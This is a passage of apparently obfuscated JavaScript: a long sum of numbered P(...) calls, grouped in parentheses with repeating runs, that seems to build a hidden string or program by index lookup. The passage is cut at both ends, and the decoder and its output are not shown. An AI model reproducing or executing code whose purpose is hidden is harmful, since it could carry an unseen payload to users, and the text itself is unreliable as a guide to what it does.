P(11752) + P(493) + P(242) + P(4650) + P(12819) + P(18537) + P(20825) + P(8979) + P(14355) + P(1806) + P(18481) + P(7966) + P(813) + P(7887) + P(36332) + P(3220) + P(20912) + P(22369) + P(8250) + P(39657) + P(16078) + P(2013) + P(26394) + P(30576) + P(26085) + P(254) + P(15807) + P(7628) + P(24372) + P(37390) + P(34840) + P(1573) + P(30109) + P(9199) + P(28216) + P(35993) + P(12336) + P(15708) + P(34474) + P(29155) + P(24212) + P(25910) + P(12047) + P(1140) + P(1222) + P(4463) + P(19394) + P(38353) + P(5982) + P(13042) + P(20100) + P(3972) + P(15717) + P(19607) + P(35330) + P(17500) + P(39512) + P(996) + P(16547) + P(26911) + P(5859) + P(20371) + P(22617) + P(28433) + P(16306) + P(27635) + P(39528)) + (P(18796) + P(21286) + P(38351) + P(21160) + P(12446) + P(15656) + P(25200) + P(6757) + P(1581) + P(7893) + P(12703) + P(32863) + P(30658) + P(532) + P(32731) + P(20529) + P(22500) + P(12254) + P(9372) + P(17285) + P(37709) + P(35208) + P(17305) + P(27078) + P(17032) + P(6456) + P(5640) + P(1734) + P(36667) + P(6760) + P(11464) + P(8635) + P(13859) + P(9158) + P(599) + P(28996) + P(31640) + P(5354) + P(30128) + P(20038) + P(3503) + P(13930) + P(6186) + P(8173) + P(20047) + P(21005) + P(5940) + P(13987) + P(17150) + P(2434) + P(6469) + P(29150) + P(16212) + P(33084) + P(13066) + P(21092) + P(1620) + P(29483) + P(7733) + P(31329) + P(34298) + P(7276) + P(24256) + P(12556) + P(19345) + P(39247) + P(22240) + P(18271) + P(20981) + P(19691) + P(32456) + P(5042) + P(2099) + P(30550) + P(9806) + P(36187) + P(21592) + P(27195) + P(28652) + P(29445) + P(32337) + P(37977) + P(5545) + P(29488) + P(28103) + P(26773) + P(20444) + P(13164) + P(32350) + P(34337) + P(22766) + P(37446) + P(35162) + P(12839) + P(18401) + P(20185) + P(31055) + P(27140) + P(16826) + P(27766)) + (P(10777) + P(34055) + P(30942) + P(12368) + P(17645) + P(26146) + P(5199) + P(10386) + P(15791) + P(32245) + P(13008) + P(17512) + P(8345) + P(11371) + P(8994) + P(13866) + P(17716) + P(24383) + P(34605) + P(12141) + P(21964) + P(23241) + P(20758) + P(10993) + P(24909) + P(31041) + P(5445) + P(26034) + P(25145) + P(3549) + P(35707) + P(27089) + P(26891) + P(6456) + P(5640) + P(1734) + P(36667) + P(6760) + P(11464) + P(29422) + P(28964) + P(18405) + P(24869) + P(37132) + P(31707) + P(30717) + P(23070) + P(10731) + P(28943) + P(12904) + P(19917) + P(8173) + P(20047) + P(21005) + P(5940) + P(13987) + P(17150) + P(17386) + P(8571) + P(19414) + P(10224) + P(2324) + P(24938) + P(561) + P(12679) + P(17806) + P(35728) + P(5497) + P(27098) + P(30939) + P(28626) + P(1938) + P(20237) + P(11534) + P(16808) + P(38554) + P(23458) + P(22079) + P(15708) + P(34474) + P(29155) + P(24212) + P(25910) + P(12047) + P(23292) + P(33059) + P(37659) + P(11795) + P(15786) + P(13316) + P(25443) + P(21194) + P(19625) + P(36730) + P(10519) + P(10423) + P(23197) + P(35262) + P(6833) + P(444)) + (P(22386) + P(16124) + P(9349) + P(15316) + P(7474) + P(13904) + P(27489) + P(24607) + P(12530) + P(28665) + P(38415) + P(14451) + P(26156) + P(19587) + P(6847) + P(14050) + P(2116) + P(3804) + P(35752) + P(28480) + P(24525) + P(29658) + P(20758) + P(5615) + P(8164) + P(22056) + P(38293) + P(28866) + P(28240) + P(17345) + P(18376) + P(8041) + P(39820) + P(33305) + P(22856) + P(396) + P(5829) + P(37064) + P(35668) + P(24510) + P(18155) + P(10239) + P(11565) + P(30261) + P(23141) + P(7895) + P(6120) + P(4242) + P(34878) + P(19325) + P(26272) + P(38193) + P(16245) + P(9949) + P(6451) + P(880) + P(8745) + P(2304) + P(32496) + P(38406) + P(27514) + P(39415) + P(29100) + P(7265) + P(11978) + P(26150) + P(5837) + P(24781) + P(36028) + P(4509) + P(33755) + P(7168) + P(12902) + P(39111) + P(25081) + P(16571) + P(37730) + P(10334) + P(35279) + P(25715) + P(19491) + P(19313) + P(17557) + P(22590) + P(773) + P(39306) + P(36558) + P(33972) + P(38414) + P(20880) + P(3292) + P(21143) + P(3765) + P(34840) + P(11440) + P(22234) + P(28067) + P(37738) + P(3411) + P(650)) + (P(32456) + P(37905) + P(38293) + P(17784) + P(6331) + P(36964) + P(9786) + P(21445) + P(29293) + P(21896) + P(8108) + P(29387) + P(32183) + P(14529) + P(23415) + P(12951) + P(5419) + P(1857) + P(29867) + P(6456) + P(12430) + P(8669) + P(17060) + P(5262) + P(24166) + P(1649) + P(21989) + P(33537) + P(18223) + P(8431) + P(2099) + P(24721) + P(13332) + P(28267) + P(15927) + P(17745) + P(1153) + P(3468) + P(18604) + P(26727) + P(25742) + P(28359) + P(16067) + P(192) + P(35738) + P(23750) + P(15449) + P(22891) + P(17825) + P(10208) + P(28185) + P(31788) + P(34996) + P(25640) + P(9862) + P(11976) + P(32406) + P(7271) + P(817) + P(33112) + P(17710) + P(19693) + P(39116) + P(13683) + P(18197) + P(22520) + P(21225) + P(5982) + P(6248) + P(19511) + P(11455) + P(27344) + P(33231) + P(39236) + P(29131) + P(28740) + P(8600) + P(14098) + P(6042) + P(5802) + P(25289) + P(10109) + P(27639) + P(6653) + P(12222) + P(29089) + P(30455) + P(29745) + P(23275) + P(1536) + P(21934) + P(3945) + P(24479) + P(7795) + P(16091) + P(12122) + P(38921) + P(20314) + P(32809) + P(2698)) + (P(6346) + P(15862) + P(39619) + P(29641) + P(677) + P(25415) + P(38404) + P(15892) + P(9088) + P(5120) + P(2528) + P(17378) + P(8108) + P(29387) + P(32183) + P(14529) + P(23415) + P(12951) + P(19047) + P(7678) + P(9831) + P(7556) + P(1445) + P(27487) + P(4295) + P(28355) + P(34095) + P(28042) + P(8314) + P(27559) + P(1176) + P(32143) + P(3358) + P(15061) + P(10677) + P(30912) + P(31333) + P(32757) + P(20962) + P(17363) + P(15227) + P(11291) + P(27155) + P(35290) + P(16220) + P(3612) + P(18220) + P(10420) + P(38072) + P(32556) + P(30179) + P(1657) + P(17632) + P(4906) + P(793) + P(24325) + P(1507) + P(30039) + P(9582) + P(6869) + P(6061) + P(12371) + P(23544) + P(5470) + P(11978) + P(27598) + P(37001) + P(28442) + P(8841) + P(15297) + P(17869) + P(1721) + P(34927) + P(36604) + P(4725) + P(36208) + P(21080) + P(27487) + P(5812) + P(8248) + P(19941) + P(16374) + P(9608) + P(830) + P(17456) + P(28718) + P(14140) + P(38312) + P(19468) + P(17533) + P(25289) + P(19758) + P(26233) + P(27106) + P(25416) + P(8940) + P(20337) + P(5734) + P(2247) + P(12951)) + (P(18360) + P(31212) + P(22210) + P(4151) + P(18223) + P(33063) + P(17374) + P(11191) + P(39771) + P(24693) + P(7008) + P(10557) + P(27141) + P(22741) + P(17500) + P(39512) + P(996) + P(16547) + P(26911) + P(5859) + P(4682) + P(13710) + P(29045) + P(7382) + P(12221) + P(21577) + P(12800) + P(13614) + P(12872) + P(192) + P(11991) + P(5168) + P(16116) + P(36293) + P(18851) + P(11340) + P(33719) + P(35946) + P(18058) + P(13473) + P(31679) + P(4201) + P(17290) + P(3898) + P(23022) + P(13468) + P(4225) + P(33055) + P(36598) + P(5693) + P(16127) + P(23684) + P(37390) + P(34840) + P(1573) + P(30109) + P(9199) + P(1649) + P(9229) + P(27341) + P(13890) + P(21263) + P(21673) + P(5362) + P(33650) + P(12930) + P(27514) + P(35322) + P(5758) + P(14724) + P(31221) + P(2494) + P(624) + P(26562) + P(13962) + P(1323) + P(5927) + P(16792) + P(7959) + P(6003) + P(18236) + P(2856) + P(39640) + P(2799) + P(22598) + P(30987) + P(21548) + P(17769) + P(25009) + P(30939) + P(28626) + P(1938) + P(20237) + P(11534) + P(16808) + P(22510) + P(8317) + P(12844) + P(29125) + P(16614)) + (P(19084) + P(5178) + P(17826) + P(9685) + P(28470) + P(18675) + P(33718) + P(12344) + P(33910) + P(236) + P(8703) + P(36256) + P(13671) + P(11411) + P(13600) + P(37682) + P(5364) + P(3862) + P(27622) + P(25358) + P(2867) + P(10702) + P(13695) + P(6022) + P(35862) + P(37014) + P(29832) + P(13566) + P(8745) + P(7810) + P(34758) + P(13055) + P(15927) + P(13375) + P(31656) + P(7741) + P(17716) + P(24383) + P(34605) + P(12141) + P(21964) + P(19389) + P(31919) + P(7604) + P(17641) + P(3184) + P(320) + P(21919) + P(33616) + P(31487) + P(23804) + P(1388) + P(15059) + P(3766) + P(19898) + P(28875) + P(8292) + P(24379) + P(35192) + P(8844) + P(1108) + P(10061) + P(32835) + P(23451) + P(9981) + P(15839) + P(2329) + P(17475) + P(39569) + P(12686) + P(21308) + P(34510) + P(3747) + P(35343) + P(31743) + P(3872) + P(1243) + P(11847) + P(11122) + P(25990) + P(4413) + P(37871) + P(20782) + P(30713) + P(34146) + P(23264) + P(37533) + P(33309) + P(36271) + P(38187) + P(15678) + P(577) + P(14048) + P(8729) + P(10487) + P(36593) + P(6164) + P(32170) + P(21895) + P(29771)) + (P(39769) + P(25728) + P(16367) + P(19103) + P(29996) + P(26297) + P(35404) + P(37738) + P(38747) + P(1401) + P(21523) + P(34204) + P(19303) + P(3353) + P(17426) + P(28543) + P(29710) + P(2958) + P(28019) + P(21631) + P(8164) + P(22056) + P(38293) + P(28866) + P(28240) + P(17345) + P(11710) + P(37363) + P(7207) + P(4280) + P(21080) + P(27487) + P(5812) + P(8248) + P(19941) + P(16374) + P(28086) + P(29346) + P(8044) + P(684) + P(38928) + P(28435) + P(8077) + P(33808) + P(38414) + P(33905) + P(33491) + P(4674) + P(35757) + P(20587) + P(12670) + P(19966) + P(10154) + P(10508) + P(8984) + P(32546) + P(37662) + P(16670) + P(33483) + P(35525) + P(10590) + P(20943) + P(33831) + P(20892) + P(23714) + P(29007) + P(26859) + P(15357) + P(538) + P(7362) + P(11681) + P(32445) + P(30593) + P(24035) + P(13056) + P(26712) + P(32325) + P(11780) + P(27157) + P(25079) + P(20553) + P(27185) + P(17604) + P(16059) + P(33527) + P(5942) + P(34323) + P(29166) + P(7690) + P(9843) + P(20978) + P(13005) + P(7811) + P(25151) + P(2920) + P(38621) + P(3018) + P(38528) + P(29884) + P(1695)) + (P(31437) + P(5959) + P(23714) + P(29007) + P(26859) + P(15357) + P(538) + P(15931) + P(11681) + P(32445) + P(24997) + P(38933) + P(25398) + P(22924) + P(8035) + P(39426) + P(568) + P(29037) + P(6495) + P(32698) + P(29064) + P(7107) + P(30759) + P(33592) + P(2715) + P(29851) + P(24067) + P(16141) + P(725) + P(3136) + P(32981) + P(36884) + P(28302) + P(35271) + P(3619) + P(26497) + P(8627) + P(5530) + P(24898) + P(13657) + P(25422) + P(2253) + P(16705) + P(19772) + P(31564) + P(18728) + P(33453) + P(1435) + P(17687) + P(36592) + P(3376) + P(36013) + P(941) + P(11045) + P(7012) + P(12387) + P(3247) + P(9555) + P(27542) + P(26691) + P(31578) + P(11688) + P(2135) + P(31742) + P(24962) + P(3807) + P(25930) + P(39101) + P(8822) + P(26344) + P(10768) + P(14337) + P(3969) + P(6411) + P(31474) + P(27703) + P(984) + P(34776) + P(39881) + P(38809) + P(36111) + P(19187) + P(38124) + P(5849) + P(16203) + P(1726) + P(19041) + P(2848) + P(17453) + P(13445) + P(8155) + P(25719) + P(16366) + P(36967) + P(17516) + P(35853) + P(12347) + P(10897) + P(27307) + P(29720)) + (P(14675) + P(19492) + P(6621) + P(22083) + P(24785) + P(13146) + P(26273) + P(9909) + P(10499) + P(4612) + P(6008) + P(18627) + P(15354) + P(24574) + P(2701) + P(37209) + P(29474) + P(10138) + P(12486) + P(3921) + P(10837) + P(27349) + P(14211) + P(36050) + P(13496) + P(12108) + P(25393) + P(35897) + P(37119) + P(23122) + P(16505) + P(9301) + P(22670) + P(1527) + P(28804) + P(19289) + P(16062) + P(33498) + P(24234) + P(38657) + P(3791) + P(4465) + P(7013) + P(24214) + P(10994) + P(34401) + P(37967) + P(37585) + P(17184) + P(32774) + P(37233) + P(38467) + P(33192) + P(5913) + P(20342) + P(34998) + P(22410) + P(38851) + P(8057) + P(13595) + P(18628) + P(16776) + P(7197) + P(31661) + P(16270) + P(32659) + P(28476) + P(22312) + P(21097) + P(13943) + P(2184) + P(36415) + P(1986) + P(23933) + P(27901) + P(3631) + P(20336) + P(38586) + P(6638) + P(21736) + P(8224) + P(7465) + P(16975) + P(12092) + P(32101) + P(26262) + P(6694) + P(35329) + P(33777) + P(23500) + P(7667) + P(20587) + P(12670) + P(19966) + P(10154) + P(10508) + P(8984) + P(21542) + P(20683) + P(16451)) + (P(21959) + P(36592) + P(3376) + P(19847) + P(941) + P(21031) + P(16507) + P(38252) + P(7524) + P(1800) + P(30164) + P(10755) + P(672) + P(29863) + P(25309) + P(8015) + P(9413) + P(37468) + P(11046) + P(37985) + P(24482) + P(12127) + P(23188) + P(4111) + P(25048) + P(4720) + P(14911) + P(20813) + P(16051) + P(27453) + P(2971) + P(22860) + P(18426) + P(39396) + P(19404) + P(39049) + P(437) + P(13922) + P(22983) + P(9928) + P(28862) + P(4688) + P(7010) + P(18934) + P(20533) + P(33018) + P(6758) + P(37774) + P(5970) + P(3889) + P(16285) + P(19960) + P(11509) + P(29385) + P(26913) + P(7949) + P(19209) + P(26334) + P(15896) + P(13124) + P(27876) + P(32644) + P(863) + P(38265) + P(4374) + P(13969) + P(27164) + P(19911) + P(16393) + P(22998) + P(37972) + P(23360) + P(7755) + P(16765) + P(25950) + P(25636) + P(7577) + P(38784) + P(32106) + P(7275) + P(3079) + P(18366) + P(30594) + P(28477) + P(28971) + P(35988) + P(25616) + P(30605) + P(4040) + P(9731) + P(1059) + P(35677) + P(14687) + P(29843) + P(17535) + P(28893) + P(38994) + P(38679) + P(27262) + P(23614)) + (P(22281) + P(19954) + P(37917) + P(9984) + P(7647) + P(29068) + P(19143) + P(34849) + P(26501) + P(37934) + P(6494) + P(24891) + P(9325) + P(14843) + P(10512) + P(7457) + P(8772) + P(13300) + P(11843) + P(16621) + P(19642) + P(34043) + P(848) + P(34178) + P(1351) + P(28659) + P(22341) + P(3003) + P(22761) + P(5944) + P(12e3) + P(34805) + P(15224) + P(9090) + P(33675) + P(13877) + P(15707) + P(3137) + P(5676) + P(1994) + P(29072) + P(25800) + P(35297) + P(24054) + P(5874) + P(25242) + P(38542) + P(16081) + P(23161) + P(28829) + P(34876) + P(34572) + P(8236) + P(37322) + P(14804) + P(21637) + P(26793) + P(27045) + P(4554) + P(33647) + P(21830) + P(32392) + P(29360) + P(6656) + P(35303) + P(23479) + P(13782) + P(35973) + P(9531) + P(28514) + P(25722) + P(1493) + P(33682) + P(29137) + P(28160) + P(31229) + P(5451) + P(2171) + P(11461) + P(3861) + P(9264) + P(13045) + P(2743) + P(21199) + P(13161) + P(13482) + P(32703) + P(4071) + P(19882) + P(39463) + P(33094) + P(9293) + P(15851) + P(20497) + P(15707) + P(3137) + P(5676) + P(1994) + P(29072) + P(21344)) + (P(35034) + P(7642) + P(23997) + P(38859) + P(16285) + P(19960) + P(11509) + P(29385) + P(26913) + P(7949) + P(19209) + P(26334) + P(11312) + P(17489) + P(687) + P(4153) + P(33258) + P(579) + P(33376) + P(37343) + P(34694) + P(13369) + P(700) + P(36470) + P(33151) + P(12708) + P(19108) + P(26626) + P(5488) + P(10948) + P(10261) + P(25843) + P(19562) + P(30772) + P(29464) + P(23459) + P(27842) + P(23621) + P(35216) + P(3558) + P(26576) + P(38364) + P(10979) + P(29109) + P(26109) + P(34817) + P(15374) + P(37128) + P(2207) + P(24624) + P(11288) + P(34730) + P(3771) + P(20886) + P(2198) + P(21723) + P(12767) + P(28330) + P(7707) + P(4849) + P(26498) + P(31581) + P(16785) + P(5101) + P(34767) + P(36229) + P(21734) + P(22705) + P(17153) + P(32983) + P(37216) + P(1096) + P(34982) + P(19521) + P(22713) + P(32543) + P(30850) + P(27483) + P(3595) + P(4127) + P(11104) + P(28430) + P(25516) + P(21883) + P(34584) + P(18430) + P(33994) + P(27180) + P(36642) + P(13975) + P(21635) + P(34462) + P(8638) + P(10776) + P(34547) + P(27264) + P(35149) + P(22593) + P(35499) + P(13217)) + (P(1728) + P(3119) + P(6554) + P(9412) + P(21581) + P(13112) + P(15273) + P(36119) + P(4119) + P(37077) + P(25372) + P(927) + P(14247) + P(18988) + P(3404) + P(22413) + P(21017) + P(7371) + P(1597) + P(26599) + P(6493) + P(7774) + P(32022) + P(33131) + P(10468) + P(19945) + P(867) + P(22818) + P(1499) + P(301) + P(5762) + P(10206) + P(7112) + P(20937) + P(32268) + P(11528) + P(33458) + P(26002) + P(5216) + P(34562) + P(15454) + P(39179) + P(25747) + P(37252) + P(27339) + P(11043) + P(22021) + P(36788) + P(23472) + P(13490) + P(17528) + P(39380) + P(18215) + P(4938) + P(5735) + P(12484) + P(2636) + P(15483) + P(766) + P(27668) + P(7389) + P(19820) + P(22682) + P(4949) + P(15382) + P(3218) + P(8692) + P(21545) + P(19964) + P(2369) + P(35887) + P(3175) + P(7773) + P(24044) + P(1123) + P(35533) + P(2254) + P(39060) + P(12504) + P(17839) + P(23893) + P(1697) + P(2198) + P(1292) + P(27742) + P(6053) + P(20740) + P(36631) + P(30811) + P(29260) + P(22489) + P(36990) + P(33212) + P(16345) + P(25682) + P(16897) + P(15021) + P(39270) + P(3556) + P(12012)) + (P(1404) + P(35158) + P(28944) + P(6715) + P(11608) + P(29034) + P(29484) + P(29418) + P(17090) + P(10467) + P(17675) + P(23372) + P(7492) + P(2369) + P(35887) + P(3175) + P(7773) + P(24044) + P(1123) + P(35533) + P(2254) + P(39060) + P(12504) + P(17839) + P(23893) + P(1697) + P(2198) + P(1292) + P(4027) + P(37346) + P(14453) + P(25697) + P(30880) + P(2449) + P(6974) + P(10383) + P(8383) + P(17849) + P(38548) + P(32076) + P(38971) + P(23470) + P(39791) + P(9290) + P(33107) + P(26672) + P(2865) + P(6011) + P(1242) + P(25830) + P(6044) + P(4127) + P(11104) + P(14986) + P(14606) + P(14150) + P(33212) + P(16345) + P(25682) + P(16897) + P(15021) + P(39270) + P(3556) + P(12012) + P(1404) + P(35158) + P(28944) + P(6715) + P(11608) + P(29034) + P(8179) + P(29242) + P(14437) + P(31477) + P(24132) + P(17402) + P(37370) + P(10814) + P(24611) + P(4186) + P(29342) + P(11970) + P(1999) + P(25221) + P(17820) + P(27043) + P(36341) + P(5287) + P(14600) + P(24043) + P(32485) + P(39571) + P(6545) + P(4981) + P(35411) + P(39084) + P(1559) + P(16952) + P(6049) + P(29209)) + (P(26337) + P(9113) + P(38609) + P(1366) + P(356) + P(25305) + P(39716) + P(3163) + P(28867) + P(27856) + P(22604) + P(6010) + P(34768) + P(23511) + P(28024) + P(20473) + P(7951) + P(35733) + P(8660) + P(16684) + P(11055) + P(30902) + P(24174) + P(36903) + P(38006) + P(24644) + P(21841) + P(7380) + P(10859) + P(39570) + P(5532) + P(7320) + P(10774) + P(22421) + P(19270) + P(13503) + P(35457) + P(14398) + P(16713) + P(31386) + P(471) + P(16157) + P(34852) + P(33041) + P(27840) + P(30514) + P(36913) + P(27168) + P(39344) + P(18912) + P(19116) + P(25188) + P(18830) + P(19337) + P(18511) + P(34504) + P(9777) + P(25071) + P(38826) + P(14892) + P(5730) + P(5884) + P(8233) + P(26939) + P(35488) + P(26068) + P(16872) + P(11453) + P(22915) + P(18404) + P(9359) + P(21063) + P(34888) + P(38795) + P(1704) + P(38807) + P(7530) + P(21869) + P(30382) + P(22606) + P(14566) + P(32082) + P(17250) + P(36766) + P(9308) + P(17039) + P(15836) + P(9651) + P(5872) + P(14479) + P(17075) + P(20832) + P(13557) + P(27763) + P(19243) + P(13452) + P(7264) + P(9272) + P(8931) + P(5563)) + (P(9266) + P(21876) + P(18174) + P(6285) + P(7776) + P(17287) + P(28286) + P(14253) + P(37146) + P(4455) + P(3392) + P(21321) + P(20268) + P(30977) + P(37909) + P(4636) + P(7745) + P(5121) + P(22582) + P(32114) + P(39867) + P(16778) + P(7166) + P(21398) + P(21128) + P(6644) + P(23231) + P(15031) + P(24501) + P(7391) + P(9026) + P(386) + P(14817) + P(32018) + P(20050) + P(28449) + P(34533) + P(5670) + P(28544) + P(17444) + P(33111) + P(32167) + P(32978) + P(30231) + P(13979) + P(15711) + P(30032) + P(5845) + P(34915) + P(35959) + P(22568) + P(3375) + P(10018) + P(17849) + P(38548) + P(32076) + P(38971) + P(23470) + P(39791) + P(9290) + P(33107) + P(26672) + P(2865) + P(6011) + P(1242) + P(22399) + P(28923) + P(28911) + P(10855) + P(20171) + P(36189) + P(9761) + P(9990) + P(32742) + P(10137) + P(21109) + P(37551) + P(5973) + P(9527) + P(5442) + P(14721) + P(29083) + P(20276) + P(32208) + P(19188) + P(9077) + P(33955) + P(4367) + P(7399) + P(27735) + P(11882) + P(36228) + P(519) + P(17299) + P(17023) + P(30367) + P(19127) + P(38354) + P(11982) + P(28439)) + (P(23094) + P(22964) + P(37010) + P(21482) + P(18224) + P(33051) + P(16596) + P(37554) + P(16281) + P(3457) + P(34479) + P(37686) + P(15268) + P(21131) + P(6716) + P(27873) + P(4925) + P(3869) + P(20487) + P(22918) + P(15026) + P(37822) + P(23647) + P(1185) + P(29825) + P(25647) + P(11913) + P(16468) + P(38659) + P(29058) + P(22209) + P(16592) + P(22896) + P(6708) + P(9604) + P(6273) + P(24150) + P(18573) + P(4133) + P(9337) + P(25187) + P(33632) + P(25839) + P(4934) + P(2715) + P(31583) + P(15679) + P(16347) + P(34381) + P(35813) + P(25105) + P(24727) + P(28122) + P(15872) + P(18172) + P(33944) + P(33043) + P(16072) + P(12584) + P(4959) + P(24703) + P(27839) + P(18614) + P(36966) + P(9206) + P(12249) + P(12270) + P(19328) + P(28112) + P(25646) + P(20018) + P(38063) + P(2115) + P(15674) + P(11495) + P(31447) + P(32537) + P(34269) + P(10874) + P(37695) + P(5483) + P(31926) + P(9382) + P(20255) + P(18273) + P(38825) + P(35442) + P(34872) + P(31040) + P(15561) + P(22370) + P(33247) + P(23818) + P(5711) + P(19995) + P(34726) + P(34673) + P(4391) + P(15838) + P(34296)) + (P(23796) + P(549) + P(15265) + P(31895) + P(39010) + P(11738) + P(28962) + P(15724) + P(24870) + P(36858) + P(18151) + P(38689) + P(10818) + P(39357) + P(32903) + P(30451) + P(39882) + P(5182) + P(33790) + P(2381) + P(2555) + P(20074) + P(37559) + P(34785) + P(9164) + P(25127) + P(28986) + P(38325) + P(25024) + P(29366) + P(16244) + P(10145) + P(21931) + P(29697) + P(37947) + P(8773) + P(38659) + P(4352) + P(13074) + P(8226) + P(34378) + P(11418) + P(14602) + P(11429) + P(24088) + P(1118) + P(18967) + P(6519) + P(32839) + P(21511) + P(11828) + P(35196) + P(17013) + P(34433) + P(25571) + P(6455) + P(1652) + P(39533) + P(36541) + P(5981) + P(26287) + P(5176) + P(39844) + P(34308) + P(11032) + P(14129) + P(20902) + P(1318) + P(31064) + P(34960) + P(34804) + P(3995) + P(15670) + P(24062) + P(2388) + P(17034) + P(25138) + P(38408) + P(6952) + P(38899) + P(15949) + P(37955) + P(5462) + P(4922) + P(37210) + P(19778) + P(1067) + P(10721) + P(38253) + P(2165) + P(3874) + P(24101) + P(32690) + P(37587) + P(25195) + P(25648) + P(9187) + P(4606) + P(5270) + P(21677)) + (P(4892) + P(21609) + P(4412) + P(28776) + P(35801) + P(9278) + P(15860) + P(22710) + P(28729) + P(31677) + P(13815) + P(508) + P(11168) + P(743) + P(35777) + P(26456) + P(2813) + P(16382) + P(23189) + P(18180) + P(4223) + P(10845) + P(12269) + P(4390) + P(23486) + P(3014) + P(25794) + P(33523) + P(18855) + P(35451) + P(27228) + P(39395) + P(34163) + P(10668) + P(23202) + P(31060) + P(35293) + P(21785) + P(24449) + P(7194) + P(612) + P(32984) + P(961) + P(30328) + P(27804) + P(17192) + P(26432) + P(35015) + P(21341) + P(29365) + P(24867) + P(25963) + P(22106) + P(14006) + P(35598) + P(7854) + P(14275) + P(32344) + P(23925) + P(8564) + P(39879) + P(34803) + P(10840) + P(37181) + P(37479) + P(12802) + P(28106) + P(28094) + P(30661) + P(26920) + P(29808) + P(27235) + P(19804) + P(29839) + P(29036) + P(23048) + P(36454) + P(35730) + P(9092) + P(37191) + P(18273) + P(24219) + P(35442) + P(34872) + P(31040) + P(15561) + P(22370) + P(33247) + P(23818) + P(5711) + P(19995) + P(34726) + P(34673) + P(4391) + P(15838) + P(34296) + P(23796) + P(549) + P(15265) + P(7834)) + (P(21901) + P(13010) + P(5189) + P(9987) + P(14663) + P(12235) + P(24529) + P(19090) + P(35740) + P(22858) + P(24181) + P(35504) + P(18977) + P(521) + P(23883) + P(6051) + P(18854) + P(6244) + P(18765) + P(1655) + P(3511) + P(29264) + P(25017) + P(19452) + P(31753) + P(20803) + P(4255) + P(38273) + P(23608) + P(4084) + P(8264) + P(27903) + P(25471) + P(10291) + P(1624) + P(6321) + P(29164) + P(26823) + P(36969) + P(1591) + P(29480) + P(24440) + P(32001) + P(13726) + P(37869) + P(12732) + P(18589) + P(25517) + P(39658) + P(20043) + P(2755) + P(29715) + P(11017) + P(3204) + P(24785) + P(9388) + P(33619) + P(2514) + P(32679) + P(16296) + P(2155) + P(15863) + P(36278) + P(30858) + P(4957) + P(25011) + P(12859) + P(29594) + P(23371) + P(26944) + P(28661) + P(13873) + P(5215) + P(13518) + P(11376) + P(19717) + P(11129) + P(32924) + P(33494) + P(4331) + P(9455) + P(31984) + P(1211) + P(27510) + P(9630) + P(24655) + P(36046) + P(37668) + P(36244) + P(36833) + P(12377) + P(31729) + P(14201) + P(7726) + P(15029) + P(1285) + P(25316) + P(4594) + P(16889) + P(36777)) + (P(20156) + P(2159) + P(30712) + P(31495) + P(654) + P(21146) + P(18272) + P(6787) + P(30456) + P(22509) + P(28878) + P(939) + P(4052) + P(14730) + P(20675) + P(38635) + P(28281) + P(33085) + P(8909) + P(38862) + P(28686) + P(23443) + P(30991) + P(26377) + P(253) + P(22919) + P(19723) + P(27904) + P(16102) + P(35266) + P(37937) + P(14483) + P(30123) + P(37080) + P(32048) + P(9365) + P(6144) + P(20974) + P(25937) + P(29409) + P(1653) + P(37318) + P(218) + P(27957) + P(325) + P(28747) + P(11154) + P(17406) + P(449) + P(32405) + P(30199) + P(17870) + P(6158) + P(26064) + P(32122) + P(20367) + P(29567) + P(18063) + P(415) + P(8699) + P(12078) + P(36630) + P(6260) + P(1708) + P(34874) + P(4406) + P(16814) + P(35102) + P(17695) + P(15065) + P(18780) + P(28125) + P(12029) + P(24848) + P(7262) + P(22599) + P(34259) + P(30685) + P(8802) + P(12850) + P(26020) + P(2464) + P(25578) + P(16990) + P(1078) + P(26739) + P(11151) + P(4373) + P(23654) + P(6872) + P(12726) + P(30269) + P(33180) + P(27659) + P(20234) + P(4963) + P(16871) + P(20747) + P(36118) + P(29297)) + (P(38151) + P(30999) + P(23647) + P(1185) + P(15019) + P(39805) + P(25484) + P(24179) + P(10666) + P(29421) + P(30163) + P(23708) + P(31565) + P(27914) + P(24818) + P(30366) + P(5321) + P(21520) + P(4437) + P(21352) + P(29199) + P(1666) + P(38108) + P(15342) + P(30522) + P(6426) + P(32319) + P(37138) + P(14371) + P(25444) + P(12143) + P(38941) + P(19620) + P(7486) + P(24070) + P(31387) + P(31047) + P(12786) + P(1062) + P(1218) + P(8575) + P(3624) + P(28840) + P(12732) + P(18589) + P(25517) + P(39658) + P(20043) + P(2755) + P(29715) + P(11017) + P(3204) + P(24785) + P(9388) + P(33619) + P(2514) + P(32679) + P(16296) + P(2155) + P(15863) + P(36278) + P(30858) + P(17417) + P(8352) + P(10526) + P(36833) + P(12377) + P(31729) + P(14201) + P(7726) + P(15029) + P(1285) + P(25316) + P(4594) + P(16889) + P(36777) + P(20156) + P(2159) + P(30712) + P(31495) + P(654) + P(21146) + P(18272) + P(6787) + P(30456) + P(28245) + P(26399) + P(23312) + P(14849) + P(22482) + P(38556) + P(27518) + P(26593) + P(8475) + P(35159) + P(4224) + P(34995) + P(28628) + P(8734) + P(21468)) + (P(18172) + P(33944) + P(33043) + P(16072) + P(12584) + P(4959) + P(967) + P(13852) + P(7945) + P(22153) + P(3437) + P(11776) + P(24278) + P(15672) + P(2579) + P(25601) + P(3812) + P(6654) + P(25317) + P(1296) + P(33939) + P(36613) + P(15109) + P(23659) + P(14701) + P(27760) + P(15064) + P(13989) + P(32086) + P(17001) + P(6893) + P(38881) + P(6167) + P(29853) + P(15802) + P(8001) + P(2125) + P(11107) + P(32070) + P(27778) + P(35159) + P(4224) + P(34995) + P(28628) + P(8734) + P(21468) + P(18172) + P(33944) + P(33043) + P(16072) + P(12584) + P(4959) + P(967) + P(21777) + P(10292) + P(5404) + P(21483) + P(30441) + P(22679) + P(19686) + P(15177) + P(18235) + P(8003) + P(24205) + P(17310) + P(2974) + P(10187) + P(36383) + P(27857) + P(12250) + P(39559) + P(31073) + P(1201) + P(4590) + P(7287) + P(18037) + P(32676) + P(10830) + P(25576) + P(25512) + P(22238) + P(28036) + P(25030) + P(16282) + P(11855) + P(8310) + P(33879) + P(30876) + P(29750) + P(25287) + P(37523) + P(22961) + P(19255) + P(26655) + P(14062) + P(9818) + P(13896) + P(10742) + P(13622) + P(36464)) + (P(32163) + P(20367) + P(29567) + P(18063) + P(415) + P(8699) + P(3799) + P(16413) + P(4069) + P(10453) + P(36533) + P(10906) + P(28920) + P(19956) + P(28693) + P(25394) + P(26905) + P(5822) + P(20647) + P(35998) + P(5153) + P(7633) + P(13910) + P(13320) + P(10870) + P(26185) + P(5658) + P(27629) + P(22263) + P(18642) + P(3020) + P(25058) + P(22303) + P(23876) + P(38010) + 